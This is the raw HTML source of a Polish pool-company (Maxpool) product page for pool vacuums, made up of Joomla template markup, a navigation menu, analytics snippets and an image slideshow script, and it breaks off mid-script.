

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maxpool.pl/odkurzacze-basenowe.html
body_size: 8440
content:
                        <!DOCTYPE html>
<html lang="pl-PL" dir="ltr">
        
<head>
<link href="https://www.maxpool.pl/odkurzacze-basenowe.html" rel="canonical" />

    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/templates/g5_helium/images/favicon.ico" />
        
            
         <meta charset="utf-8" />
	<base href="https://www.maxpool.pl/odkurzacze-basenowe.html" />
	<meta name="keywords" content="Baseny, baseny ogrodowe, zadaszenia basenowe, klimatyzacje hal basenowych" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="description" content="Maxpool - baseny, baseny ogrodowe, zadaszenia basenowe. Relaks w dobrym stylu." />
	
	<title>Odkurzacze basenowe</title>
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" />
	<link href="https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/css/style.css" rel="stylesheet" />
	<link href="/modules/mod_jbcookies/assets/css/jbcookies.css?e3bdfe1576dc1ebbf81bd0157bc63ed0" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_helium/custom/css-compiled/helium_12.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/g5_helium/custom/css-compiled/helium-joomla_12.css" rel="stylesheet" />
	<link href="/templates/g5_helium/custom/css-compiled/custom_12.css" rel="stylesheet" />
	<link href="/libraries/videobox/css/videobox.min.css" rel="stylesheet" />
	<style>
 .pagination>li>a, .pagination>li>span{color:#3072c9;text-shadow:0 0 10px #154485} .pagination>li.active>a, .pagination>li.active>span, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover{color:#3072c9;background-color:#154485} .vb_video_cont, .vb_video_cont a, .vb_video_frame{color:#3072c9} #vbiClose:focus, #vbiClose:hover, .vb_video_cont a:focus, .vb_video_cont a:focus .vb_thub_wrap .vb-icon-play, .vb_video_cont a:hover, .vb_video_cont a:hover .vb_thub_wrap .vb-icon-play, .vb_video_cont:focus, .vb_video_cont:focus .vb_thub_wrap .vb-icon-play, .vb_video_cont:hover, .vb_video_cont:hover .vb_thub_wrap .vb-icon-play{color:#154485} #vbiWrap{color:#3072c9} .vb_slider_outer .vb_slider_next:focus, .vb_slider_outer .vb_slider_next:hover, .vb_slider_outer .vb_slider_prev:focus, .vb_slider_outer .vb_slider_prev:hover{color:#154485} .vb_slider_outer{color:#3072c9} #vbCloseLink:focus, #vbCloseLink:hover, .vjs-big-play-button:focus, .vjs-big-play-button:hover, .vjs-fullscreen-control:hover, .vjs-play-control:hover, .vjs-volume-menu-button:focus, .vjs-volume-menu-button:hover{color:#154485}
/*# sourceMappingURL=overrides.css.map */

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e1d9d6e55cd7f30091163ded62c67cab","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/caption.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/mootools-core.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/core.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/mootools-more.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js"></script>
	<script src="/media/jui/js/bootstrap.min.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=UA-349165-9" async></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-FR35SJC2M1"></script>
	<script src="//www.googleadservices.com/pagead/conversion_async.js"></script>
	<script src="/libraries/videobox/js/videobox.bundle.js"></script>
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-349165-9');

            window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR35SJC2M1');
  /* <![CDATA[ */
  goog_snippet_vars = function() {
    var w = window;
    w.google_conversion_id = 1045343813;
    w.google_conversion_label = "09cjCLjc0XAQxdy68gM";
    w.google_remarketing_only = false;
  }
  // DO NOT CHANGE THE CODE BELOW.
  goog_report_conversion = function(url) {
    goog_snippet_vars();
    window.google_conversion_format = "3";
    var opt = new Object();
    opt.onload_callback = function() {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  }
  var conv_handler = window['google_trackConversion'];
  if (typeof(conv_handler) == 'function') {
    conv_handler(opt);
  }
}
/* ]]> */
	</script>

    
                






</head>

    <body class="site com_content view-article no-layout no-task dir-ltr itemid-184 outline-12 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-8205-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                                        
                <section id="g-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-36 nomarginall maxpool-logo">
             <div id="logo-4112-particle" class="g-content g-particle">            <a href="/" target="_self" title="" aria-label="" rel="home" >
                        <img src="/images/maxpool/baseny-maxpool.png"  alt="" />
            </a>
            </div>
        </div>
                    

        <div id="sec-nav-image" class="g-block size-64 align-right">
             <div id="logo-5503-particle" class="g-content g-particle">            <div >                    <img src="/images/maxpool/baseny-domowe.png"  alt="" />
            </div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
                                                    
                <section id="g-navigation">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 nomarginall nopaddingall center">
             <div id="menu-8333-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Budujemy baseny</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-200  ">
                            <a class="g-menu-item-container" href="/baseny-ogrodowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Baseny ogrodowe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-201  ">
                            <a class="g-menu-item-container" href="/baseny-wewnetrzne.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Baseny wewnętrzne</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-heading g-menu-item-398 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-nav-header g-menu-item-content">            <span class="g-menu-item-title">Wyposażenie basenów</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-204 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/baseny-asortyment.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Asortyment</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-399  ">
                            <a class="g-menu-item-container" href="/filtracja-zestawy-filtracyjne.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Filtracja</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
                            <a class="g-menu-item-container" href="/folie-basenowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Folie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
                            <a class="g-menu-item-container" href="/atrakcje-basnowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Atrakcje</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
                            <a class="g-menu-item-container" href="/odkurzacze-basenowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Odkurzacze</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
                            <a class="g-menu-item-container" href="/ogrzewanie.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ogrzewanie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
                            <a class="g-menu-item-container" href="/elementy-przylaczeniowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Elementy przyłączeniowe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
                            <a class="g-menu-item-container" href="/automatyka-pracy-instalacji.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Automatyka pracy instalacji</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
                            <a class="g-menu-item-container" href="/przykrycia-lustra-wody.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Przykrycia lustra wody</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-203 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/chemia-basenowa.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chemia basenowa</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
                            <a class="g-menu-item-container" href="/chlor.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chlor</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-408  ">
                            <a class="g-menu-item-container" href="/aktywny-tlen.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tlen</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
                            <a class="g-menu-item-container" href="/regulacja-kwasowosci-ph-wody.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regulacja kwasowości</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
                            <a class="g-menu-item-container" href="/srodki-glonobojcze.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Środki glonobójcze</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
                            <a class="g-menu-item-container" href="/czyszczenie.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Czyszczenie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
                            <a class="g-menu-item-container" href="/basen-srodki-na-zime.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Zimowanie</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-300  ">
                            <a class="g-menu-item-container" href="/membrany-basenowe-alkorplan.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Membrany basenowe Alkorplan</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-206 g-standard  ">
                            <a class="g-menu-item-container" href="/zadaszenia-basenowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Zadaszenia basenowe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-528 g-standard  ">
                            <a class="g-menu-item-container" href="/tarasy-mobilne.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tarasy mobilne</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-205 g-standard  ">
                            <a class="g-menu-item-container" href="/klimatyzacja-hal-basenowych.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Klimatyzacja pomieszczeń basenowych</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-heading g-menu-item-169 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-nav-header g-menu-item-content">            <span class="g-menu-item-title">Galeria realizacji Maxpool</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-529  ">
                            <a class="g-menu-item-container" href="/wybrane-realizacje-maxpool.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Wybrane realizacje Maxpool</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-448  ">
                            <a class="g-menu-item-container" href="/galeria/realizacje-maxpool.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Realizacje Maxpool</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-530  ">
                            <a class="g-menu-item-container" href="/galeria/budowa-basenu.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Budowa basenu</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-531  ">
                            <a class="g-menu-item-container" href="/galeria-video.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Galeria video</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176 g-standard  ">
                            <a class="g-menu-item-container" href="/uslugi.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Usługi</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-253 g-standard  ">
                            <a class="g-menu-item-container" href="/table/poradnik-inwestora/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poradnik inwestora</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179 g-standard  ">
                            <a class="g-menu-item-container" href="/dla-architektow.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dla architektów</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177 g-standard  ">
                            <a class="g-menu-item-container" href="/o-firmie.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">O firmie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-180 g-standard  ">
                            <a class="g-menu-item-container kontakt" href="/kontakt.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kontakt</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
                                                    
                <section id="g-intro">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 nomarginall nopaddingall">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable  span12">
						
<style>
	#juxslidershow-container1 .ws_bullets{
		display:none;
	}

	#juxslidershow-container1 .ws-title{
								top: 30px;
		left: 0;
						/**/
	}

	#juxslidershow-container1 .ws_bulframe div div{
		height:48px;
		overflow:visible;
		position:relative;
	}
	#juxslidershow-container1 .ws_bulframe div {
		left:0;
		overflow:hidden;
		position:relative;
		width:128px;
		background-color:#FFFFFF;
	}
</style>
<!-- Add custom css code -->
<div id="juxslidershow-container1"  class="">
	<div class="ws_images">
            <ul><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg" alt="" title=" " id="wows1_0"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg" alt="" title=" " id="wows1_1"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg" alt="" title=" " id="wows1_2"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg" alt="" title=" " id="wows1_3"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg" alt="" title=" " id="wows1_4"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg" alt="" title=" " id="wows1_5"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg" alt="" title=" " id="wows1_6"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg" alt="" title=" " id="wows1_7"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg" alt="" title=" " id="wows1_8"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg" alt="" title=" " id="wows1_9"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg" alt="" title=" " id="wows1_10"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg" alt="" title=" " id="wows1_11"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg" alt="" title=" " id="wows1_12"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg" alt="" title=" " id="wows1_13"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg" alt="" title=" " id="wows1_14"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg" alt="" title=" " id="wows1_15"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg" alt="" title=" " id="wows1_16"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg" alt="" title=" " id="wows1_17"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg" alt="" title=" " id="wows1_18"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg" alt="" title=" " id="wows1_19"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg" alt="" title=" " id="wows1_20"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg" alt="" title=" " id="wows1_21"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg" alt="" title=" " id="wows1_22"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-5.jpg" alt="" title=" " id="wows1_23"/></a></li></ul>
	</div>
	<div class="ws_bullets">
		<div><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg" alt=""/>0</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg" alt=""/>1</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg" alt=""/>2</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg" alt=""/>3</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg" alt=""/>4</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg" alt=""/>5</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg" alt=""/>6</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg" alt=""/>7</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg" alt=""/>8</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg" alt=""/>9</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg" alt=""/>10</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg" alt=""/>11</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg" alt=""/>12</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg" alt=""/>13</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg" alt=""/>14</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg" alt=""/>15</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg" alt=""/>16</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg" alt=""/>17</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg" alt=""/>18</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg" alt=""/>19</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg" alt=""/>20</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg" alt=""/>21</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg" alt=""/>22</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-5.jpg" alt=""/>23</a></div>
	</div>
	<a href="#" class="ws_frame"></a>
<!--	<div class="ws_shadow"></div>-->
</div>
<script src="https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/wowslider.js" type="text/javascript"></script>
<script src="https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/script.js" type="text/javascript"></script>
<script>
	jQuery("#juxslidershow-container1").wowSlider({
		effect: "kenburns",
		prev: "",
		next: "",
		duration: 5000,
//		thumbRate: 0,
		delay: 1000,
//		width: ,
//		height: ,
		autoPlay: true,
		stopOnHover: false,
		loop: false,		
		caption: false,
		captionEffect: "fade",
		controls: false,
		onBeforeStep:  function (i, c) {
